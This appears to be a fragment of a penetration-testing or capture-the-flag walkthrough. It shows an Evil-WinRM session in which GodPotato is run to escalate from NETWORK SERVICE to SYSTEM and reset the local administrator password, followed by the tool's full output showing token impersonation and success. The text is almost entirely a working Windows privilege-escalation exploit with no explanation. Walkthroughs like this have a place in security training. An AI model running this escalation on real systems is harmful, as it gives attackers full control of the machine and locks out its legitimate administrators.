 *Evil-WinRM* PS C:\Users\eric.wallows\Documents> .\GodPotato-NET4.exe -cmd "cmd /c net user administrator Password"
[*] CombaseModule: 0×140706048442368
[*] DispatchTable: 0×140706050893256
[*] UseProtseqFunction: 0×140706050225888
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\b1a078c4-1cb1-4dcd-bcc3-120eb9d718bc\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000ec02-1660-ffff-0071-5159a3e00e59
[*] DCOM obj OXID: 0×843420c59d0813c9
[*] DCOM obj OID: 0×3c43b1b7f60ff8dd
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0×780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3388
The command completed successfully.